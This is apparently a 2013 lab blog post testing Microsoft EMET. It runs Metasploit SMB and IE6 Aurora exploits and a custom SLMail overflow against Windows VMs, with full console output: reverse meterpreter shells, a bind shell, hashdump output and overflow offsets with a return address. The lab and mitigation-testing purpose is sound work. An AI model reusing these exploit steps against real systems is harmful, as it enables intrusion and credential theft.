The theory
Microsoft has relased the full edition of the free software EMETv4 “Enhanced Mitigation Experience Toolkit”. The Company puts together some tecnologies such ASLR and DEP to mitigate the risk of system hacking; first of all the “Zero day” attacks. This, thanks to DEP and ASLR, will not only patch Microsoft software, but all software installed. The DEP (Data Execution Prevention) is a technology that associates services or applications to non-executable memory region and blocks code executions from this area (buffer overflow). The ASLR (Address space layout randomization) randomize the address that the application use. If someone bypass the buffer overflow protection and write a script to exploit it, the return address he has to overwrite in the instruction pointer register (EIP or RIP) to redirect the exploit to the payload, is everytime different. This makes considerably more difficult the replica of the exploit.
Well, this is what I understand…therefore there is no other options, I have to test it.
The practice
I will test 3 attacks:
– To Operating system vulnerability (SMB)
– To Microsoft software (IE6)
– To non Microsoft Software (SLMail)
Target machines:
– Windows XP SP3 eng (Host Name: HP-CLI01; IP Address: 192.168.34.134)
– Windows Server 2003 SP2 eng (Host Name: HP-Srv01; IP Address: 192.168.34.135)
Attack machine:
– Linux BackTrack 5R2 (Host Name: bt; IP Address: 192.168.34.132)
Note that both Operating systems and vulnerability are rather old. I use these because I hope that EMET will work well on known exploits, better than with unknown one. So let’s start the phase 1: system without EMETv4.
Test 1
Target: Windows Server 2003 SP2 eng; Host Name: HP-Srv01; IP Address: 192.168.34.135
Vulnerability: CVE-2008-4250 (SMB)
Exploit used: ms08_067_netapi from metasploit
Look at the Metasploit Framework Consolle running on Linux machine:
Name: Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Version: 16002
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Provided by:
hdm <hdm@metasploit.com>
Brett Moore <brett.moore@insomniasec.com>
staylor
jduck <jduck@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.34.135 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 400
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/2008-4250/
https://www.osvdb.org/49243
https://www.microsoft.com/technet/security/bulletin/MS08-067.mspx
https://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.34.132:33899
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.34.135
[*] Meterpreter session 2 opened (192.168.34.132:33899 -> 192.168.34.135:1089) at 2013-06-18 16:23:06 +0200
meterpreter > shell
Process 3792 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>systeminfo
systeminfo
Host Name: HP-SRV01
OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Uniprocessor Free
Registered Owner: hp
Registered Organization: hp
Product ID: 69713-650-3699384-45501
Original Install Date: 1/20/2013, 12:26:37 AM
System Up Time: 0 Days, 0 Hours, 6 Minutes, 5 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 37 Stepping 5 GenuineIntel ~3466 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+01:00) Amsterdam, Berlin, Bern, Rome, Stockholm, Vienna
Total Physical Memory: 511 MB
Available Physical Memory: 305 MB
Page File: Max Size: 1,044 MB
Page File: Available: 844 MB
Page File: In Use: 200 MB
Page File Location(s): C:\pagefile.sys
Domain: hp.local
Logon Server: N/A
Hotfix(s): 3 Hotfix(s) Installed.
[01]: Q147222
[02]: SP1 - SP
[03]: KB914961 - Service Pack
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 192.168.34.254
IP address(es)
[01]: 192.168.34.135
C:\WINDOWS\system32>
Test 1 succesfull
Test 2
Target: Windows XP SP3 eng; Host Name: HP-CLI01; IP Address: 192.168.34.134
Vulnerability: CVE-2008-4250 (IE6)
Exploit used: ms10_002_aurora from metasploit
On the Linux machine I start a http server with evil page (https://192.168.34.132:8080/evil) using Metasploit:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH /evil no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.34.132 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.34.132:4444
[*] Using URL: https://0.0.0.0:8080/evil
[*] Local IP: https://192.168.34.132:8080/evil
msf exploit(ms10_002_aurora) > [*] Server started.
...
...
Now in the target machine I start Internet Explorer 6, browse to the evil page and the msf consolle continues:
...
[*] 192.168.34.134 ms10_002_aurora - Sending Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.34.134
[*] Meterpreter session 1 opened (192.168.34.132:4444 -> 192.168.34.134:1145) at 2013-06-18 17:00:56 +0200
msf exploit(ms10_002_aurora) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 HP-CLI01\user @ HP-CLI01 192.168.34.132:4444 -> 192.168.34.134:1145 (192.168.34.134)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : HP-CLI01
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:5d193c1fc3224fbbbc410375cbf57593:cb30aaad8dc109ef9521bfa868237ee3:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9fc1f511ad19c511fd4e162ca71fd236:::
user:1003:22124ea690b83bfbaad3b435b51404ee:57d583aa46d571502aad4bb7aea09c70:::
meterpreter > shell
Process 220 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\user\Desktop>systeminfo
systeminfo
Host Name: HP-CLI01
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Uniprocessor Free
Registered Owner: honeypot
Registered Organization: honeypot
Product ID: 76487-640-1479176-23404
Original Install Date: 1/23/2013, 11:06:09 AM
System Up Time: 0 Days, 0 Hours, 9 Minutes, 4 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 37 Stepping 5 GenuineIntel ~3465 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada); Tijuana
Total Physical Memory: 511 MB
Available Physical Memory: 38 MB
Virtual Memory: Max Size: 2,048 MB
Virtual Memory: Available: 2,008 MB
Virtual Memory: In Use: 40 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\HP-CLI01
Hotfix(s): 5 Hotfix(s) Installed.
[01]: File 1
[02]: File 1
[03]: Q147222
[04]: KB942288-v3 - Update
[05]: KB954550-v5 - Update
NetWork Card(s): 1 NIC(s) Installed.
[01]: VMware Accelerated AMD PCNet Adapter
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 192.168.34.254
IP address(es)
[01]: 192.168.34.134
C:\Documents and Settings\user\Desktop>
Test 2 succesfull
Test 3
Target: Windows XP SP3 eng; Host Name: HP-CLI01; IP Address: 192.168.34.134
Vulnerability: CVE-2003-0264 (slmail55_4433)
Exploit used: my version of this well known exploit

Take a look at the target machine:
IP Address. . . . . . . . . . . . : 192.168.34.134
C:\Documents and Settings\user>hostname
hp-cli01
C:\Documents and Settings\user>netstat /na | findstr LISTENING
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:79 0.0.0.0:0 LISTENING
TCP 0.0.0.0:106 0.0.0.0:0 LISTENING
TCP 0.0.0.0:110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:180 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1034 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8376 0.0.0.0:0 LISTENING
TCP 192.168.34.134:139 0.0.0.0:0 LISTENING
Now, let’s run the exploit from the attacker machine and re-run netstat
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:79 0.0.0.0:0 LISTENING
TCP 0.0.0.0:106 0.0.0.0:0 LISTENING
TCP 0.0.0.0:110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:180 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1034 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8376 0.0.0.0:0 LISTENING
TCP 192.168.34.134:139 0.0.0.0:0 LISTENING
The payload of the exploit was a bind shell on port 4444, indeed a TCP listener is now working this port.
On the Linux machine I am able to connect to this listener a get a remore shell:
192.168.34.134: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.34.134] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>systeminfo
systeminfo
Host Name: HP-CLI01
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Uniprocessor Free
Registered Owner: honeypot
Registered Organization: honeypot
Product ID: 76487-640-1479176-23404
Original Install Date: 1/23/2013, 11:06:09 AM
System Up Time: 0 Days, 0 Hours, 32 Minutes, 0 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 37 Stepping 5 GenuineIntel ~3466 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada); Tijuana
Total Physical Memory: 511 MB
Available Physical Memory: 299 MB
Virtual Memory: Max Size: 2,048 MB
Virtual Memory: Available: 2,008 MB
Virtual Memory: In Use: 40 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: File 1
[02]: File 1
[03]: Q147222
[04]: KB942288-v3 - Update
[05]: KB954550-v5 - Update
NetWork Card(s): 1 NIC(s) Installed.
[01]: VMware Accelerated AMD PCNet Adapter
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 192.168.34.254
IP address(es)
[01]: 192.168.34.134
C:\Program Files\SLmail\System>
The following screenshot is the exploit in acrion:

Let’s go back of some steps and debug the exploit and look at image 2.
The EIP is overwritten after 4654 bytes of space (\x41 ASCII A) and, in the 4 bytes of the EIP (\x42 ASCII B), I will put the return address ‘\x53\x93\x42\x7E’ that will point to exact space address of user32.dll. This will surelly work only under the same OS version (every Windows XP sp3 eng); that is where the user32.dll version and address space is the same.
If I understend how EMET works, it will often change the spece address of user32.dll de facto invalidating the exploit. Or better causing the application crash.
[end of phase 1] Take a look at the [phase 2]